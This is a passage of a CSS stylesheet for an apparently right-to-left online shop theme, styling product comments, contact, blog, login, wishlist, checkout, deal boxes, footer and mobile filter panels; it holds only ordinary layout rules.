    .product-comments-block-tab .comment {
        padding-bottom: 10px;
        padding-top: 10px;
    }

        .product-comments-block-tab .comment:first-child {
            padding-top: 0;
        }

        .product-comments-block-tab .comment:last-child {
            padding-bottom: 0;
        }

    .product-comments-block-tab .btn-comment {
        padding: 5px 15px;
        border: 1px solid #eaeaea;
        float: right;
        margin-top: 15px;
    }

    .product-comments-block-tab .comment .commnet-dettail {
        border-bottom: 1px dotted #eaeaea;
        padding-bottom: 10px;
        padding-right: 0px;
    }

        .product-comments-block-tab .comment .commnet-dettail .AuthorInfo {
            font-weight: bold;
        }

        .product-comments-block-tab .comment .commnet-dettail .CommentDetails {
            color: #444343;
        }

        .product-comments-block-tab .comment .commnet-dettail .VerifyBuSeller {
            border-right: 1px dotted #ddd;
            padding: 0px 5px;
            margin-right: 5px;
            color: #28831d;
            font-weight: normal;
        }

        .product-comments-block-tab .comment .commnet-dettail .LikeDislike a {
            display: inline-block;
            margin-left: 10px;
        }

            .product-comments-block-tab .comment .commnet-dettail .LikeDislike a.LikeComment {
                border: 1px solid #009966;
                color: #009966;
            }

                .product-comments-block-tab .comment .commnet-dettail .LikeDislike a.LikeComment:hover {
                    background-color: #009966;
                    color: #fff;
                }

            .product-comments-block-tab .comment .commnet-dettail .LikeDislike a.DisLikeComment {
                border: 1px solid #d80000;
                color: #d80000;
            }

                .product-comments-block-tab .comment .commnet-dettail .LikeDislike a.DisLikeComment:hover {
                    background-color: #e15252;
                    color: #fff;
                }

            .product-comments-block-tab .comment .commnet-dettail .LikeDislike a .fa {
                padding: 0px;
                padding-right: 5px;
            }

    .product-comments-block-tab .comment:last-child .commnet-dettail {
        border-bottom: none;
    }

    .product-comments-block-tab .comment .author img {
        border: 1px solid #eee;
        float: left;
    }

.page-product-box {
    margin-top: 50px;
}

    .page-product-box .heading {
        font-size: 16px;
        color: #333333;
        text-transform: uppercase;
        font-weight: bold;
        padding-bottom: 17px;
    }

    .page-product-box .owl-next {
        top: -20px;
    }

    .page-product-box .owl-prev {
        top: -20px;
        right: inherit;
        left: 26px;
    }

/* ----------------
 [19. Contact page]
 */
#contact {
    margin-top: 20px;
}

    #contact .page-subheading {
        padding-right: 0px;
        border: none;
        margin: 14px 0 30px;
        text-transform: uppercase;
        font-size: 18px;
        color: #666;
    }

    #contact .contact-form-box {
        padding: 0;
        margin: 0 0 30px 0;
    }

        #contact .contact-form-box label {
            padding-bottom: 5px;
        }

        #contact .contact-form-box .form-selector {
            padding-bottom: 25px;
        }

    #contact input,
    #contact select,
    #contact textarea {
        border-radius: 0;
        border-color: #eaeaea;
        box-shadow: inherit;
        outline: 0 none;
    }

        #contact input:focus,
        #contact select:focus,
        #contact textarea:focus {
            box-shadow: inherit;
            outline: 0 none;
        }

    #contact #btn-send-contact {
        font-size: 14px;
        line-height: 18px;
        color: white;
        padding: 0;
        font-weight: normal;
        background: #666;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        border-radius: 0;
        border: none;
        padding: 10px 25px;
    }

        #contact #btn-send-contact:hover {
            background: #F36;
        }

#contact_form_map ul {
    line-height: 28px;
    list-style: disc;
    list-style-position: inside;
    font-style: italic;
}

    #contact_form_map ul.store_info {
        list-style: none;
        font-style: normal;
        color: #696969;
    }

        #contact_form_map ul.store_info i {
            display: inline-block;
            width: 30px;
            line-height: inherit;
        }

#message-box-conact .fa {
    line-height: inherit;
}

.content-text {
    padding: 20px 0;
    text-align: justify;
}

    .content-text p {
        margin-bottom: 15px;
    }

.left-sidebar #right_column {
    float: left;
}

/* ----------------
 [20. Bolog page]
 */
.blog-posts {
    line-height: 24px;
}

    .blog-posts .post-item {
        padding-bottom: 10px;
        padding-top: 10px;
        border-bottom: 1px solid #eaeaea;
    }

        .blog-posts .post-item:last-child {
            border-bottom: none;
        }

        .blog-posts .post-item .entry-meta-data {
            padding: 5px 0;
            color: #666;
            font-size: 13px;
        }

            .blog-posts .post-item .entry-meta-data span {
                margin-left: 5px;
            }

            .blog-posts .post-item .entry-meta-data .author .fa {
                opacity: 0.7;
            }

            .blog-posts .post-item .entry-meta-data .fa {
                line-height: inherit;
            }

        .blog-posts .post-item .post-star {
            font-size: 13px;
        }

            .blog-posts .post-item .post-star .fa {
                line-height: inherit;
                color: #ff9900;
            }

        .blog-posts .post-item .entry-excerpt {
            text-align: justify;
        }

        .blog-posts .post-item .entry-more a {
            border: 1px solid #eaeaea;
            padding: 10px 12px;
            background: #eee;
        }

        .blog-posts .post-item .entry-more {
            padding: 15px 0px;
        }

            .blog-posts .post-item .entry-more a:hover {
                background: #ff3366;
                color: #fff;
            }

        .blog-posts .post-item .entry-thumb img {
            border: 1px solid #eaeaea;
        }

/** post sidebar **/
.blog-list-sidebar {
}

    .blog-list-sidebar li {
        border-bottom: 1px solid #eaeaea;
        padding-bottom: 10px;
        margin-bottom: 10px;
        overflow: hidden;
    }

        .blog-list-sidebar li:last-child {
            border: none;
            margin-bottom: 0px;
        }

        .blog-list-sidebar li .post-thumb {
            width: 80px;
            float: right;
            border: 1px solid #eaeaea;
            padding: 4px;
            background: #fcfcfc;
        }

        .blog-list-sidebar li .post-info {
            margin-right: 90px;
            color: #999;
        }

            .blog-list-sidebar li .post-info .post-meta {
                font-size: 12px;
                margin-top: 5px;
            }

            .blog-list-sidebar li .post-info .fa {
                line-height: inherit;
            }
/* Recent Comments*/
.recent-comment-list li {
    border-bottom: 1px solid #eaeaea;
    padding-bottom: 10px;
    margin-bottom: 10px;
    overflow: hidden;
}

    .recent-comment-list li:last-child {
        border: none;
        margin-bottom: 0px;
    }

    .recent-comment-list li .author {
        color: #666;
        margin-bottom: 5px;
        font-size: 13px;
    }

    .recent-comment-list li .comment {
        margin-top: 5px;
        color: #666;
    }

    .recent-comment-list li > h5 > a {
        color: #333;
    }

/** Blog detail **/
.entry-detail {
    margin-top: 20px;
}

    .entry-detail .entry-photo img {
        border: 1px solid #eaeaea;
    }

    .entry-detail .entry-meta-data {
        padding: 10px 0;
        color: #666;
    }

        .entry-detail .entry-meta-data .fa {
            line-height: inherit;
        }

        .entry-detail .entry-meta-data span {
            margin-left: 10px;
        }

        .entry-detail .entry-meta-data .author .fa {
            opacity: 0.7;
        }

        .entry-detail .entry-meta-data .post-star {
            float: left;
        }

            .entry-detail .entry-meta-data .post-star .fa {
                color: #ff9900;
            }

            .entry-detail .entry-meta-data .post-star span {
                margin: 0;
            }

/** COMMMENT list**/
.single-box {
    margin-top: 20px;
}

    .single-box > h2 {
    }

.comment-list {
    margin-top: 20px;
}

    .comment-list ul {
        padding-right: 80px;
    }

        .comment-list ul li {
            overflow: hidden;
            margin-bottom: 15px;
            border-bottom: 1px solid #eaeaea;
            padding-bottom: 15px;
        }

            .comment-list ul li:last-child {
                margin-bottom: 0;
                border: none;
                padding: 0;
            }

    .comment-list > ul {
        padding-right: 0;
    }

    .comment-list .avartar {
        width: 80px;
        border: 1px solid #eaeaea;
        padding: 4px;
        float: right;
    }

    .comment-list .comment-body {
        margin-right: 90px;
    }

    .comment-list .comment-meta {
        color: #ccc;
    }

        .comment-list .comment-meta .author a {
            font-weight: bold;
        }

.coment-form {
    margin-top: 20px;
}

    .coment-form label {
        margin-top: 10px;
        margin-bottom: 2px;
    }

    .coment-form input,
    .coment-form textarea {
        border-radius: 0px;
        border: 1px solid #eaeaea;
        -webkit-box-shadow: inherit;
        box-shadow: inherit;
    }

    .coment-form .btn-comment {
        padding: 10px 20px;
        border: 1px solid #eaeaea;
        background: #666;
        color: #fff;
        margin-top: 15px;
    }

        .coment-form .btn-comment:hover {
            background: #ff3366;
            border: 1px solid #ff3366;
        }
/**Related Posts**/

.related-posts {
    margin-top: 20px;
}

    .related-posts .entry-thumb img {
        border: 1px solid #eaeaea;
    }

    .related-posts .entry-ci {
        margin-top: 10px;
    }

    .related-posts .entry-meta-data {
        color: #999;
        font-size: 13px;
        margin-top: 10px;
    }

        .related-posts .entry-meta-data .fa {
            line-height: inherit;
        }

    .related-posts .entry-ci .entry-excerpt {
        padding: 10px 0;
    }

    .related-posts .entry-title {
        font-size: 14px;
    }

    .related-posts .owl-next {
        top: -31px;
    }

    .related-posts .owl-prev {
        top: -31px;
        right: inherit;
        left: 26px;
    }

/* ----------------
 [21. Login page]
 */
.box-authentication {
    padding: 10px 0px;
    min-height: 350px;
}

    .box-authentication > h3 {
        margin-bottom: 15px;
    }

    .box-authentication label {
        margin-top: 10px;
        margin-bottom: 2px;
    }

    .box-authentication .forgot-pass {
        margin-top: 15px;
    }

    .box-authentication input, .box-authentication select,
    .box-authentication textarea {
        border-radius: 0px;
        border: 1px solid #b4bdbf;
        -webkit-box-shadow: inherit;
        box-shadow: inherit;
    }

    .box-authentication .button {
        margin-top: 15px;
    }


.box-border {
    border: 1px solid #eaeaea;
    padding: 20px;
    overflow: hidden;
}

.box-wishlist label,
.box-wishlist .button {
    margin-top: 15px;
    margin-bottom: 5px;
}

.box-wishlist {
    margin-top: 20px;
}

.table-wishlist {
    margin-top: 20px;
}

    .table-wishlist th {
        background: #fafafa;
    }

.list-wishlist {
    margin-top: 20px;
}

    .list-wishlist li {
        margin-top: 30px;
    }

        .list-wishlist li .product-img {
            border: 1px solid #eee;
            padding: 10px;
        }

        .list-wishlist li .product-name,
        .list-wishlist li .qty,
        .list-wishlist li .priority,
        .list-wishlist li .button {
            margin-top: 10px;
        }

        .list-wishlist li .button-action {
            position: relative;
        }

            .list-wishlist li .button-action a {
                position: absolute;
                left: 10px;
                top: 15px;
            }

                .list-wishlist li .button-action a .fa {
                    line-height: inherit;
                }

.table-compare td.compare-label {
    width: 150px;
    background: #fafafa;
    vertical-align: middle;
}

.table-compare .product-star .fa {
    line-height: inherit;
    color: #ff9900;
}

.table-compare .price {
    font-weight: bold;
    color: #ff3366;
}

.table-compare .add-cart {
    background: #ff3366;
    color: #fff;
}

    .table-compare .add-cart:hover {
        opacity: 0.8;
    }

.checkout-page .checkout-sep {
    padding-bottom: 15px;
    text-transform: uppercase;
}

.checkout-page .box-border {
    margin-bottom: 15px;
}

    .checkout-page .box-border .button {
        margin-top: 15px;
    }

    .checkout-page .box-border label {
        margin-top: 5px;
    }

    .checkout-page .box-border p,
    .checkout-page .box-border h4 {
        padding-bottom: 5px;
        margin-top: 5px;
    }

    .checkout-page .box-border .fa {
        line-height: inherit;
    }

    .checkout-page .box-border input[type="radio"] {
        margin-left: 10px;
    }

/** cat-short-desc**/
.cat-short-desc {
    margin-top: 20px;
}

    .cat-short-desc .cat-short-desc-products {
        margin-top: 20px;
    }

        .cat-short-desc .cat-short-desc-products li .product-container {
            border: 1px solid #eaeaea;
            padding: 10px;
        }

            .cat-short-desc .cat-short-desc-products li .product-container .product-name {
                margin-top: 10px;
            }

/**today-deals**/
.today-deals {
    position: relative;
}

    .today-deals .deals-product-list .product-info {
        margin-top: 10px;
    }

        .today-deals .deals-product-list .product-info .show-count-down {
            text-align: center;
        }

            .today-deals .deals-product-list .product-info .show-count-down .box-count {
                display: inline-block;
                margin-left: 2px;
                color: #ff3366;
            }

            .today-deals .deals-product-list .product-info .show-count-down .dot {
                display: none;
            }

            .today-deals .deals-product-list .product-info .show-count-down .box-count .number {
                width: 100%;
                float: right;
                background: #eaeaea;
                padding: 5px 0;
                font-size: 16px;
            }

            .today-deals .deals-product-list .product-info .show-count-down .box-count .text {
                background: #eaeaea;
                font-size: 12px;
                margin-top: 1px;
                width: 100%;
                float: right;
                padding: 5px 0;
                color: #666;
            }

        .today-deals .deals-product-list .product-info .product-name {
            margin-top: 15px;
        }

        .today-deals .deals-product-list .product-info .product-meta {
            margin-top: 7px;
            line-height: 18px;
        }

            .today-deals .deals-product-list .product-info .product-meta .fa {
                line-height: inherit;
            }

            .today-deals .deals-product-list .product-info .product-meta .price {
                color: #ff3366;
                font-size: 18px;
            }

            .today-deals .deals-product-list .product-info .product-meta .old-price {
                text-decoration: line-through;
                margin-right: 11px;
                color: #666;
            }

            .today-deals .deals-product-list .product-info .product-meta .star {
                float: left;
                font-size: 13px;
                color: #ff9900;
            }

    .today-deals .owl-next {
        top: -55px;
    }

    .today-deals .owl-prev {
        top: -55px;
        right: inherit;
        left: 26px;
    }

/*----------------
[7. Blogs]
*/
.blog-list {
    margin-top: 30px;
}

    .blog-list .page-heading {
        text-transform: uppercase;
    }

    .blog-list .blog-list-wapper {
        margin-top: 30px;
    }

        .blog-list .blog-list-wapper ul li {
            border: 1px solid #eaeaea;
            line-height: 30px;
        }

            .blog-list .blog-list-wapper ul li .post-desc {
                padding: 15px;
            }

                .blog-list .blog-list-wapper ul li .post-desc .post-title a {
                    font-size: 14px;
                    color: #333;
                }

                    .blog-list .blog-list-wapper ul li .post-desc .post-title a:hover {
                        color: #f96d10;
                    }

                .blog-list .blog-list-wapper ul li .post-desc .post-meta {
                    color: #919191;
                    font-size: 13px;
                }

                    .blog-list .blog-list-wapper ul li .post-desc .post-meta .date:before {
                        font: normal normal normal 13px/1 FontAwesome;
                        content: "\f1ec";
                        padding-left: 5px;
                    }

                    .blog-list .blog-list-wapper ul li .post-desc .post-meta .comment:before {
                        font: normal normal normal 13px/1 FontAwesome;
                        content: "\f0e5";
                        padding-left: 5px;
                        padding-right: 15px;
                    }

            .blog-list .blog-list-wapper ul li .readmore {
                text-align: left;
            }

                .blog-list .blog-list-wapper ul li .readmore a {
                    color: #f96d10;
                }

                    .blog-list .blog-list-wapper ul li .readmore a:after {
                        font: normal normal normal 14px/1 FontAwesome;
                        content: "\f178";
                        padding-right: 10px;
                    }

        .blog-list .blog-list-wapper .owl-next {
            top: -50px;
        }

        .blog-list .blog-list-wapper .owl-prev {
            right: inherit;
            left: 26px;
            top: -50px;
        }

/*-------------
[23. footer2]
---------*/
#footer2 {
    margin-top: 45px;
    border-top: 1px solid #eaeaea;
    background: #fff;
}

    #footer2 .footer-top {
        padding: 10px 0;
    }

        #footer2 .footer-top .footer-menu {
            margin-top: 25px;
        }

            #footer2 .footer-top .footer-menu li {
                display: inline;
                float: right;
                padding: 0 10px;
            }

        #footer2 .footer-top .footer-social {
            margin-top: 18px;
        }

            #footer2 .footer-top .footer-social li {
                display: inline;
                float: left;
            }

                #footer2 .footer-top .footer-social li > a .fa {
                    line-height: inherit;
                }

                #footer2 .footer-top .footer-social li > a {
                    color: #fff;
                    width: 32px;
                    height: 32px;
                    background: #415a99;
                    float: right;
                    text-align: center;
                    line-height: 32px;
                    margin-right: 5px;
                }

                    #footer2 .footer-top .footer-social li > a:hover {
                        opacity: 0.8;
                    }

                    #footer2 .footer-top .footer-social li > a.twitter {
                        background: #00caff;
                    }

                    #footer2 .footer-top .footer-social li > a.pinterest {
                        background: #cb222a;
                    }

                    #footer2 .footer-top .footer-social li > a.vk {
                        background: #5b7fa6;
                    }

                    #footer2 .footer-top .footer-social li > a.google-plus {
                        background: #da4735;
                    }

    #footer2 .footer-paralax {
        background: url("/images/brand_prlx_bg-small.jpg") 50% 0 no-repeat fixed;
        color: #fff;
    }

    #footer2 .footer-row {
        padding: 45px 0;
        background-color: rgba(0, 0, 0, 0.8);
        background: rgba(0, 0, 0, 0.8);
        color: #fff;
    }

    #footer2 .footer-center {
        text-align: center;
        background-color: rgba(0, 0, 0, 0.6);
        background: rgba(0, 0, 0, 0.6);
    }

        #footer2 .footer-center h3 {
            text-transform: uppercase;
            padding-bottom: 20px;
        }

        #footer2 .footer-center p {
            color: #999;
            padding-bottom: 20px;
        }

    #footer2 .footer-row .form-subscribe {
        width: 540px;
        margin: 0 auto;
        border: 1px solid #999;
        line-height: normal;
    }

        #footer2 .footer-row .form-subscribe .form-group {
            width: 100%;
            position: relative;
        }

        #footer2 .footer-row .form-subscribe .form-control {
            width: 100%;
            background: transparent;
            border: none;
            border-radius: 0;
            -webkit-box-shadow: inherit;
            box-shadow: inherit;
            padding-left: 40px;
            color: #fff;
        }

        #footer2 .footer-row .form-subscribe .btn {
            position: absolute;
            top: 3px;
            left: 0;
            background: transparent;
            border: none;
            border-radius: 0;
            -webkit-box-shadow: inherit;
            box-shadow: inherit;
            color: #fff;
        }

    #footer2 .widget-title {
        text-transform: uppercase;
        padding-bottom: 20px;
    }

    #footer2 .widget-body ul {
        padding-right: 25px;
    }

    #footer2 .widget-body li {
        line-height: 30px;
    }

        #footer2 .widget-body li a {
            color: #999;
            margin-right: -25px;
        }

            #footer2 .widget-body li a:hover {
                color: #fff;
            }

            #footer2 .widget-body li a:before {
                font-family: 'FontAwesome';
                font-size: 14px;
                content: "\f105";
                margin-left: 15px;
            }

            #footer2 .widget-body li a.location:before {
                content: "\f041";
            }

            #footer2 .widget-body li a.phone:before {
                content: "\f095";
            }

            #footer2 .widget-body li a.email:before {
                content: "\f003";
            }

            #footer2 .widget-body li a.mobile:before {
                content: "\f10b";
            }

    #footer2 .footer-bottom {
        background-color: rgba(0, 0, 0, 0.8);
        background: rgba(0, 0, 0, 0.8);
        color: #fff;
    }

        #footer2 .footer-bottom .footer-bottom-wapper {
            border-top: 1px solid #333333;
            padding: 30px 0;
        }

        #footer2 .footer-bottom .footer-payment-logo {
            text-align: left;
        }

.block-banner {
    margin-top: 30px;
}

    .block-banner .block-banner-right,
    .block-banner .block-banner-left {
        width: 50%;
        float: right;
    }

    .block-banner .block-banner-right {
        padding-left: 5px;
    }

    .block-banner .block-banner-left {
        padding-right: 5px;
    }

/*----------------
[24. Hot deals]
-----------------*/
.hot-deals-row {
    margin-top: 30px;
}

.hot-deals-box {
    border: 1px solid #eaeaea;
}

    .hot-deals-box .hot-deals-tab {
        display: table;
        width: 100%;
    }

        .hot-deals-box .hot-deals-tab .hot-deals-title {
            width: 45px;
            display: table-cell;
            text-transform: uppercase;
            font-size: 24px;
            text-align: center;
            background: #0088cc;
            color: #fff;
            padding-top: 40px;
        }

            .hot-deals-box .hot-deals-tab .hot-deals-title > span {
                width: 100%;
                float: right;
                text-align: center;
            }

                .hot-deals-box .hot-deals-tab .hot-deals-title > span.yellow {
                    color: #ffcc00;
                }

        .hot-deals-box .hot-deals-tab .hot-deals-tab-box {
            display: table-cell;
            padding: 25px;
        }

            .hot-deals-box .hot-deals-tab .hot-deals-tab-box .nav-tab li {
                line-height: 40px;
                border-bottom: 1px solid #eaeaea;
                text-transform: uppercase;
                padding-right: 15px;
            }

                .hot-deals-box .hot-deals-tab .hot-deals-tab-box .nav-tab li.active > a {
                    color: #0099cc;
                }

        .hot-deals-box .hot-deals-tab .box-count-down {
            margin-top: 20px;
            float: right;
            padding-right: 4px;
        }

            .hot-deals-box .hot-deals-tab .box-count-down .box-count {
                width: 67px;
                height: 67px;
                border: 1px solid #eaeaea;
                float: right;
                border-radius: 90%;
                text-align: center;
                padding: 10px;
                position: relative;
                color: #fff;
                margin-right: -4px;
                background: #fff;
            }

            .hot-deals-box .hot-deals-tab .box-count-down .dot {
                display: none;
            }

            .hot-deals-box .hot-deals-tab .box-count-down .box-count:before {
                width: 100%;
                height: 100%;
                background: #0088cc;
                float: right;
                content: '';
                border-radius: 90%;
            }

            .hot-deals-box .hot-deals-tab .box-count-down .box-count:after {
                content: '';
                width: 23px;
                height: 1px;
                background: #fff;
                position: absolute;
                top: 34px;
                right: 20px;
            }

            .hot-deals-box .hot-deals-tab .box-count-down .number {
                position: absolute;
                width: 100%;
                right: 0;
                top: 15px;
            }

            .hot-deals-box .hot-deals-tab .box-count-down .text {
                position: absolute;
                width: 100%;
                right: 0;
                bottom: 16px;
                font-size: 10px;
            }

    .hot-deals-box .hot-deals-tab-content-col {
        padding-right: 0;
    }

    .hot-deals-box .hot-deals-tab-content {
        padding: 30px 30px 0 0;
    }

    .hot-deals-box .product-list .right-block {
        border: 1px solid #eaeaea;
        padding: 0;
    }

    .hot-deals-box .product-list .left-block {
        padding: 0;
    }

/*---------------
[25. Box product]
*/
/** box-products**/
.box-products {
    margin-top: 30px;
}

    .box-products .box-product-head {
        height: 30px;
        border-bottom: 1px solid #eaeaea;
    }

        .box-products .box-product-head .box-title {
            color: #333;
            text-transform: uppercase;
            border-bottom: 3px solid #ff3300;
            padding-bottom: 5px;
            font-size: 18px;
            padding-right: 10px;
            padding-left: 5px;
        }

    .box-products .box-tabs {
        float: left;
    }

        .box-products .box-tabs li {
            display: inline;
            text-transform: uppercase;
            height: 30px;
            float: right;
        }

            .box-products .box-tabs li > a {
                position: relative;
                padding: 0 10px;
                display: block;
                line-height: normal;
                background: url('/images/kak3.png') no-repeat center left;
                float: right;
                height: 30px;
                line-height: 30px;
            }

                .box-products .box-tabs li > a:after {
                    content: "\f0d8";
                    font-family: 'FontAwesome';
                    font-size: 13px;
                    color: #0088cc;
                    position: absolute;
                    bottom: -12px;
                    right: 50%;
                    -ms-transform: translateX(-50%);
                    -webkit-transform: translateX(-50%);
                    transform: translateX(-50%);
                    display: none;
                }

                .box-products .box-tabs li > a:before {
                    content: '';
                    height: 1px;
                    background: #0088cc;
                    position: absolute;
                    bottom: 0;
                    right: 10px;
                    left: 10px;
                    transform: scale(0, 1);
                }

            .box-products .box-tabs li:last-child > a {
                background: none;
            }

                .box-products .box-tabs li:last-child > a:before {
                    left: 0;
                }

            .box-products .box-tabs li:last-child > a {
                border-left: none;
                padding-left: 0;
            }

            .box-products .box-tabs li > a:hover:before,
            .box-products .box-tabs li.active > a:before {
                transform: scale(1);
                -webkit-transition: all 0.3s ease-out 0s;
                -moz-transition: all 0.3s ease-out 0s;
                -o-transition: all 0.3s ease-out 0s;
                transition: all 0.3s ease-out 0s;
            }

            .box-products .box-tabs li > a:hover,
            .box-products .box-tabs li.active > a {
                color: #333;
            }

                .box-products .box-tabs li > a:hover:after,
                .box-products .box-tabs li.active > a:after {
                    display: block;
                }

    .box-products .box-product-content {
        margin-top: 20px;
    }

        .box-products .box-product-content .box-product-adv {
            width: 226px;
            float: right;
        }

        .box-products .box-product-content .box-product-list {
            margin-right: 236px;
        }

            .box-products .box-product-content .box-product-list .product-list li {
                border: 1px solid #eaeaea;
                padding-bottom: 10px;
                overflow: hidden;
            }

                .box-products .box-product-content .box-product-list .product-list li .left-block {
                    margin-top: 30px;
                }

.option3 .product-list li .price-percent-reduction2 {
    left: -8px;
}

/** option color **/
/*new-arrivals*/
.box-products.new-arrivals .box-tabs li > a:after {
    color: #ff3300;
}

.box-products.new-arrivals .box-tabs li > a:before {
    background: #ff3300;
}

.box-products.new-arrivals .box-product-head .box-title {
    border-bottom: 3px solid #ff3300;
}

/**top-sellers**/
.box-products.top-sellers .box-tabs li > a:after {
    color: #ffcc00;
}

.box-products.top-sellers .box-tabs li > a:before {
    background: #ffcc00;
}

.box-products.top-sellers .box-product-head .box-title {
    border-bottom: 3px solid #ffcc00;
}
/**special-products**/
.box-products.special-products .box-tabs li > a:after {
    color: #009966;
}

.box-products.special-products .box-tabs li > a:before {
    background: #009966;
}

.box-products.special-products .box-product-head .box-title {
    border-bottom: 3px solid #009966;
}
/*recommendation*/
.box-products.recommendation .box-tabs li > a:after {
    color: #ff66cc;
}

.box-products.recommendation .box-tabs li > a:before {
    background: #ff66cc;
}

.box-products.recommendation .box-product-head .box-title {
    border-bottom: 3px solid #ff66cc;
}

/** Blog **/
.option3 .blog-list .page-heading {
    font-size: 18px;
}

.option3 .blog-list .blog-list-wapper ul li .readmore a {
    color: #0099cc;
}

.option3 .blog-list .page-heading span.page-heading-title {
    border-color: #0099cc;
}


.block-popular-cat {
    border: 1px solid #eaeaea;
    padding: 15px;
}

    .block-popular-cat .parent-categories {
        text-transform: uppercase;
        font-size: 16px;
        text-decoration: underline;
        padding-bottom: 15px;
    }

    .block-popular-cat .image {
        width: auto;
        display: inline-block;
    }

    .block-popular-cat .sub-categories {
        width: auto;
        display: inline-block;
        line-height: 30px;
    }

        .block-popular-cat .sub-categories > ul > li > a:before {
            content: '';
            background: #008a90;
            border-radius: 50%;
            width: 4px;
            height: 4px;
            display: inline-block;
            margin-left: 10px;
            margin-bottom: 3px;
        }

    .block-popular-cat .more {
        height: 36px;
        width: 70px;
        line-height: 36px;
        color: #fff;
        background: #00abb3;
        margin-top: 10px;
        display: block;
        text-align: center;
    }

        .block-popular-cat .more:hover {
            color: #fff;
            opacity: 0.8;
        }

.BoxRegister {
    border: 1px solid #f5f5f5;
    height: 120px;
    width: 100%;
    background: #c2ebed none repeat scroll 0% 0%;
    padding-top: 50px;
    text-align: center;
}

option {
    padding: 3px;
}

#myTab {
    font-family: Tahoma;
    background: #f96d10;
    padding: 0px;
    font-size: 0.9em;
    color: #0c474f;
}

    #MyTab > li {
        border-left: 1px solid #fbfdfe;
        border-right: 1px solid #fbfdfe;
        height: 40px;
    }

#UserProfile {
    box-shadow: 5px 5px 15px 2px rgba(177, 222, 242, 0.14),-5px 5px 15px 2px rgba(177, 222, 242, 0.14);
}

.center_column {
    padding-top: 0px;
}

    .center_column .ProductHorzontalDiv {
        margin-top: 7px;
    }

.SPecialFeaturedDiv {
    margin: 0px;
    /*border: 1px solid #e5e5e5;*/
    padding: 10px;
    border-radius: 5px;
    margin-top: 5px;
    /*background-color: #f9f9ff;*/
}

    .SPecialFeaturedDiv .Specialtitle {
        font-weight: bold;
        color: #428bca;
    }

    .SPecialFeaturedDiv .coldiv {
        font-size: 0.9em;
        padding: 0px;
        padding-left: 5px;
    }

        .SPecialFeaturedDiv .coldiv:nth-child(n+6) {
            display: none;
        }

        .SPecialFeaturedDiv .coldiv.open:nth-child(n+6) {
            display: block;
        }

        .SPecialFeaturedDiv .coldiv .FeatureName, .SPecialFeaturedDiv .coldiv .fa {
            color: #007db0;
        }

        .SPecialFeaturedDiv .coldiv .FeatureValue {
            color: #8e8ea7;
        }

    .SPecialFeaturedDiv .morespecials {
        color: #428bca;
        font-size: 0.9em;
        cursor: pointer;
        display: flex;
        align-items: center;
    }

.MoreItems {
    height: 40px;
    margin: 10px 0px;
    text-align: center;
}

    .MoreItems a {
        cursor: pointer;
        padding: 10px 20px;
        font-size: 1.1em;
    }

.customePopOver {
    position: relative;
    display: inline;
}

    .customePopOver .notif {
        font-size: 1.5em;
        color: #666;
        line-height: normal;
        cursor: pointer;
    }

    .customePopOver.hoverpopup:hover .content {
        display: block;
    }

    .customePopOver.open .content {
        display: block;
    }

    .customePopOver .content {
        display: none;
        position: absolute;
        top: 20px;
        right: 0;
        width: 250px;
        border: 1px solid #ccc;
        -webkit-box-shadow: 0px 4px 7px 0px rgba(50, 50, 50, 0.2);
        -moz-box-shadow: 0px 4px 7px 0px rgba(50, 50, 50, 0.2);
        box-shadow: 0px 4px 7px 0px rgba(50, 50, 50, 0.2);
        background-color: #FFF;
        padding: 10px;
        border-radius: 3px;
        z-index: 20;
    }

        .customePopOver .content:before {
            font: normal normal normal 13px/1 FontAwesome;
            content: "\f0d8";
            position: absolute;
            right: 3px;
            top: -10px;
            color: #ccc;
        }

        .customePopOver .content .WorkedImages {
            color: #2269a7;
            margin-top: 5px;
        }

            .customePopOver .content .WorkedImages:hover {
                color: #428bca;
            }

.FillterAndSortMobileDiv {
    position: fixed;
    bottom: 0px;
    left: 0px;
    right: 0px;
    border-top: 2px solid #eee;
    display: flex;
    align-items: stretch;
    background-color: #fff;
    z-index: 2000;
}

    .FillterAndSortMobileDiv div {
        width: 50%;
        padding: 15px 10px;
        display: inline;
        float: right;
        cursor: pointer;
        text-align: center;
    }

    .FillterAndSortMobileDiv .FillterDiv {
        border-left: 1px solid #eee;
    }

.SelectedFiltersLeftDiv {
    position: fixed;
    top: 0px;
    right: 0px;
    width: 100%;
    height: 200%;
    background-color: #fff;
    z-index: 2005;
    overflow-y: auto;
}

    .SelectedFiltersLeftDiv .headerfilter {
        background-color: #c92228;
        position: relative;
        height: 50px;
    }

        .SelectedFiltersLeftDiv .headerfilter a {
            color: #fff;
            display: flex;
            align-items: center;
        }

            .SelectedFiltersLeftDiv .headerfilter a:hover {
                color: #fbfbfb;
            }

    .SelectedFiltersLeftDiv .CloseCheckBoxFilterBtn {
        display: inline-block;
        position: absolute;
        left: 15px;
        top: 15px;
    }

    .SelectedFiltersLeftDiv .CloseCheckBoxFilterCatBtn {
        display: inline-block;
        position: absolute;
        left: 15px;
        top: 15px;
    }

    .SelectedFiltersLeftDiv .check-box-list li {
        padding: 5px 15px;
    }

        .SelectedFiltersLeftDiv .check-box-list li:first-child {
            margin-top: 10px;
        }

.SortDiv {
    position: fixed;
    top: 0;
    right: 0;
    width: 100%;
    height: 2000%;
    background-color: #fff;
    z-index: 2005;
    overflow: auto;
}

    .SortDiv .headerfilter {
        background-color: #c92228;
        position: relative;
        height: 50px;
        display: flex;
        align-items: center;
    }

        .SortDiv .headerfilter span {
            color: #fff;
            padding-right: 15px;
        }

        .SortDiv .headerfilter a {
            color: #fff;
        }

            .SortDiv .headerfilter a:hover {
                color: #fbfbfb;
            }

    .SortDiv .ClosesortDivBtn {
        display: inline-block;
        position: absolute;
        left: 15px;
        top: 15px;
    }

    .SortDiv .SortItemList > div {
        padding: 15px 15px;
    }

        .SortDiv .SortItemList > div label {
            display: flex;
            align-items: center;
        }

.CategoryListMobileDiv {
    position: fixed;
    top: 0px;
    right: 0px;
    width: 100%;
    height: 200%;
    background-color: #fff;
    z-index: 2005;
    overflow-y: auto;
}

    .CategoryListMobileDiv .headerfilter {
        background-color: #c92228;
        position: relative;
        height: 50px;
    }

        .CategoryListMobileDiv .headerfilter a {
            color: #fff;
            display: flex;
            align-items: center;
        }

            .CategoryListMobileDiv .headerfilter a:hover {
                color: #fbfbfb;
            }

    .CategoryListMobileDiv .CloseFilterBtn {
        display: inline-block;
        position: absolute;
        left: 15px;
        top: 15px;
    }

    .CategoryListMobileDiv .ApplyAll {
        display: inline-block;
        position: absolute;
        right: 15px;
        top: 15px;
    }

    .CategoryListMobileDiv .CategoryList li {
        padding: 5px 15px;
    }

        .CategoryListMobileDiv .CategoryList li:first-child {
